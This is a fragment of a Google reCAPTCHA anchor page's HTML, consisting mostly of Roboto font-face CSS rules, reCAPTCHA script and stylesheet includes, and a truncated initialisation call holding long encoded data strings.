  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ji-NyFLcOtF7RCoRXqQ2aw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ji-NyFLcOtF7RCoRXqQ2aw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ji-NyFLcOtF7RCoRXqQ2aw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wosEOzE0wrkOIMKMw5rCv2XDmnPCrBXCkMOww6d1wobDnsKnwr/Ciz9zasOCwoPDksKlwq8gMEjDkcO/[base64]/DvUPCpEElQcKfw7rDm8Obw7PCqDZ7DMOUAigVw5d+w6nDmy7CnsKww5U/w4/Dl8OlXMOVCcKsc8KqVsOgwq8wZ8ONKGkgdMKVw7nCvsOzwrPCscKAw5PCicO0B0lqGFHChcOPLXBHUjYkVQ9Mw4jCosKzJRTCu8OMCXfClGFwwo0Qw5XCkcKlw7dXLcO/wrM2TATCmcOdw6NBLRHDkWR9w7vCk8Otw6fCmjXDiXXDpsKZwokUw48lfBYUw5DCoAfClMKNwrhCw4HCg8OoSMOjwrVSwqxHwpDDr3/DpcOhKHTDgcOAw5LDmcOET8K2w6lNwo4eYUEtLRtADX3DhVRtwpMuw4/DjsK4w4/DlsOlM8OgwpMcdMKuU8KSw5zCkEkVJxTChnrDgEzDn8KFw4nDjsOWwr1jw4YxUQTDvCnCkkvCkDXDocOfw5V/OMKowoNbTcKROMOKFMOBw5HCtMKuw59fwqRJw4bDiw0bw5Qvwr7DpzNwWsOHesORw7XDucOaVhApwrfDiCdNZx1wLTHDv8K4VsK6bAgaRMOnZ8K7wrDDhcOqw6LDgsK/VVHCm8OEfMO/[base64]/w78fw7LCixzDnyDDlsOiw47ClwvCmsOBwqfDvWHDsMONwq/CnsKtwofDq1MgdMOKw4o1w4HCpMOMUWvCssODWn7Drg/[base64]/wqkawoDDvMOZw5MPwpQ9wq3DmcKOC8OeWcKXG8K0wpbCjcKnwosMBMO4Y01ow6/Ch8KrQ2BUG1B0YWVPw4PDlHUoNFwvZlnDtWvDvwzCs1g/wo/Dmh8Sw5bCvw7CtcO7w5BIXTQ7McKIAR/[base64]/CrkA5wpjDvsOSwoDDrmhywonCqMOMw47DqSUVBcKzw7hEwpprN8OOIQbCocODPMK5E2rCkcKJwoAxwoEZf8Kiwq3ClAQ/[base64]/[base64]/EsONT8KWYUQ+OMOhw7LCl8OeGMKhw7/CtHDDk8KVUjzDksOSGR9Vwp9FUMOcaMO2KcO7FsKbwoDDtwh+wodMw44owoZjw67ClMKKwrjDskrDumrDqF58W8OBYsOewoFLw4zDpyHDnsOffMOmw6onPhYUw4QRwrINUcKCw6odASwCw5DCn1Y/[base64]/w5zCl8OGHsOQIsKlwrxxw7NwasKgwqzCiMO5FEjCrQ7DsA91woDCoxJsO8KoTi10PBZAwp/CmcKwAHZ0dC/Cr8OvwqAIw4zCnMOFVcOPAsKAw43CkAxhDVzCqQRPwqUXw7LDqMO0HB5kwq3CtWVEw4rCjMOYMcOFcsKpWik3w5LDoDbCtXvCvn5sf8K/w69wVwoUw5t8fjDCiCE/WMKswpTClTFqw4PCnh7CmMO5w63Cmz/CpsKsY8KQw6XDp3DDlMO6wrjDj2DCp3sDwos3wpRJNnvCn8Kiw5PDpsOMDcKAFgPCg8KKQjsww78bQzfCjQLCkUojN8OZZx7DjgTCu8KswrHClsKaa0oAwrXDl8KIw58Tw6wRw5bDtRjClMKJw6ZMw7trw45qwrh6Y8KuMXPCpcO3wqDDmsKeH8Kmw73Dr00HVcO7N1/[base64]/Cn3YKaF/Csn/Du1HCv8KEABHCjMKMOgEDw4rCtcKDwpdzeMOWw74yw6omwrsQOR9pRcKAwp17wqHDmX3Di8KWCQ7Cnz/DscKgwoVtTVRpLSbCosOqQcKbPsK1EcOgw5QAwqfDisOPMcOMwrhNE8OxPFrDlCVlwqbCs8KOw58hwoXCp8O9woNcJsOffMONIMOlVMKzIgjDvxJkwqBGwr7DqA18wrTCkMKRwp/[base64]/CsSTCnEU/[base64]/Dhjd2wrrDrcK0w45QwrcDDsKMBcOXw6/Dl3N9QzFhwoPDksKgw4bDrFPDulHDoinCtyXCpBfDhnQ/wrkQXjzCpcKawp/Cq8KhwoB7HD3ClcOEwovDul5hfsKNw5/CpAhfwrxUNlMrwpkvAm3DmFMzw7YQDlJ/w4fCtWEuwqpvDMKsUzTDi2LCucO1w5DDjMOQV8Osw4hiwoHCjMOIwq5eMcKvwrbCrMKPRsKDUUPDrcKZET/ChBRLMcOVwp/[base64]/CmsKpNsKBDVbDqkbDoCbCsMOKEFDDkDckwoh4IURtK8OGw61BAsK/w6bDpG7CiFPDlsKqw6HCpgNyw4nDggl0MMO5wpDDiyrCnwFqw4rCjXECwq/CucKgaMOXcMKNw63CiHhXRivDuFR0wpZNXy/CsR5Nwq3CpcKETEAxwoxjwpJ2woM6w7Y2MsO+XsOPwpVWwoggZWLDslMuOcOjwoDCvB5SwoF2wo/CgsOlJcKLGsO2Cm4jwrYWwozCi8OMRMK5KzYoecODDyPDrnPDtGvDqMKdM8OBw60+Y8Omw7PCqhs8wr3ChcKnYMKCwpfDow3CkG1YwrwFw6YnwptHwpAZw4dcY8KYZMKFw7PDjsONAMKRZDnDrDFoR8OhwrfCrcOkw5xSFsOLJcOpw7XDlcOHaTRdw7bDjn/DpsOzGsO7wrPCuRzCmyFVRMK+FQQPYMOdw7MWwqcpwojClsOACARBw5XChy/Dn8KdfmN8w7/DrSfCsMOTw6zDrWbDmh4bUhLDtBANJMKJwo3CtQDDp8OcFnvCqjFNeGJ/VsKnWEbCucO1wpt3wog+wrldBcKqw6bDkMOtwqXDllnCuEUZAMOgI8ORPVTCj8OJT2Ivd8ORQT5ZPxXClcObwo/DrirCjcKPw5ZXw4YIw699woMdbQvCgsKAOsOHTMOqIcOzHMKrwrB9w79EfS4wfkwzw5LDrEHDk39awqnCsMOTZygdfybDocKJEAsqbMK7CAPDtMKIEQVQwppDwpfDgsOmXEfDmCnDtcK7w7LCisKeOhLCmlLDr2TCuMO6G17DtyoJJg/CpTMTw7rDucOrQU7Dojw5w5vCucKFw67DksKoZmMScixLH8Oaw7kgZcOOAzlmw6AHwpnCkxzCgMKJw64YfT9Bw4RkwpdOw5XDlUvClMOmw4Jjw6oVw6/CikkFYTfDgyrCoDdgEwdDYcKswqU0RcOuwpPDjsKRGsKgw7jCrsO4S0peFHHClsOowqs4dz3DvEQ2KhQIB8OjIR3ClMKKw5obRzVraA/DhMOnUsObB8OSwrnCjsOOCE/ChkzDsgByw7TDksOCIDvCtztbb1rDkjsnw6olEcK7HzjDrAbDt8KQSXw0PVvCiCgrw5QRVnYCwrhzwrsaV2jDpMKmwoPCh1t/[base64]/CjcK5wo/DhGYYD8Kxwo7Dk8KtAMO/wrxDw5XDu8Otw5HDi8OdwrDDu8OnNAcLVz0dw59gL8O+dcKyS1dHXzpaw5vDm8OVwrIjwpfDqhcvwqYfwoXCkBPCjF4mw4vCmhXCnMKkSglifR/[base64]/[base64]/wrMsw7QKw7puwqZGwrnDl8KXw41KwoBFYU3DjMKLwrwYwqlPw7R6PMKqN8KEw6XCvMOjw4YUCm/DiMOew57DvnnDu8ODw47ClcOKwpUIT8OUbcKMXMO8UMKDwp0oKsO8RgR4w7zDqRZ3w6VKw6DDiT7DjMOTUcO6Gj/DpMKtw7HDpy9kwpoXNTYlw6EEdsK+OsOMw7JQJQxcwphBHyLCqEsyNMOYeSgcSMKMw53CqitrbMKaVcKGf8OqAxHDknjDnsO3wqnCgcKSwo/Ds8OsScKHwrtZQMK9w5AiwpLDkAZPwoppw4LDpwfDhB4EAMOkBMOQUQ1hwqMdY8OCOMO3eUBXVXTDvS/[base64]/w67DsMOdXAhVbVHDtcKZwoMNw6/[base64]/Cr8K+FMKAJsOYLSo7wrRie8OmE1c/wpbDsDrDmmRkwrhCKSTCkMK7C3RtKCvDmcOUwrchK8KSw5HCrcKIw5nDswZYaCfCj8O/w6HDm258wr7Cu8Ovw4cLwrXDjcKXwoDCgcKKDwgIwrTCvl/DmA1hwr7CocKAw5VtIMODwpRhAcKfw7AJGsOUw6PCoMKgb8KnAMKuw47DnnfDvcOCwqkhScOzacKTYMOAwqrCk8OPPcKxdgTDumcpw6ZpwqHDvsOdYMK7BcO7AMKJCi5eBj7CuwbDmMKTOS9Qw68gw5jDiUtFHiTCizApVsOEdsO7w7nCoMOlwpPCshbCrS/[base64]/Cl8O2w6zDp21ww5c7OSxfJHBywp8rdmYIPB4pLHPDlwBTw4HDmiLChcKew4rChFJdJEcawrXDgnfCisODw7cSwqNuwqbDocKKw5l8UBrDgMOkwpcpwoA0wqLCicK/[base64]/DmcK5OMODFBUPGcKhwpVnQ8O/wrVYXMOuwoBPSMO9O8O0w5NVAsKXA8Oiwr7ChnAuw4U4SHvDl0zCicOHwpvDkHMjLC3DvMOEw5sawpbCj8Obw6zCuCTCsk9uKWEsXMOZwrhRO8Oaw5HCl8ObQcOlCcO7wqonwo7CkkHCjcKSK2wZCVXDl8K9EcKfwojDssKPbz/CuBXDpkxBw6LCjsOXw58qwqbCn1zDsHjDuC1oUmYyPMKeTMOxdcOvw59BwoJaCk7CrDQGw5dhVEDDoMOjw4dAKMKCw5NHcEtQwpd4w7krH8OWUEvDoysoWsOxKDYTUsKMwr45w6HDosOxcH/ChC/DtyrCk8OfOQvCuMO4w4DDvl/CmsKwwq7DjzYLw5rCpMKoYhI5woIhwrtfAg7Co0NVI8O5wp1swojCo0tqwo1DdsOOUsKLwrfCjsKfwqfDo3YmwqQPwqXCksOXwoPDs3/[base64]/CglQ4I8Oiw7nCoR0Hw7xVwqDDrT46w4Y5Qy1qUMOgwp1Aw5Ybw7kuKANQw68owqZpYl0YKMOHw5HDnF5gw4Z9eAkOQm/Do8KLw4dKZMKZA8KpLcODB8KGwrfCrxoWw4/Dm8KzEsKCw7FhIcORcxR1IFBgwo5KwqYDEMK4CwPDsV8uEMK6w6zDn8KVw7h8MSrDosKsRVxtdMKgwoDCicO0w6bDiMOLwpXDpMOpw7rCm0lubMKywpE2ezlWw5PDogHDr8O3w5HDpcOCRMO3w7/CqcKTw57Djhk7wqB0d8OJwqolwo5Tw4jCr8OPPmTDknbChTcLwqojAMKSwp7DmMKDIMO+w4/[base64]/DtipVwqzDm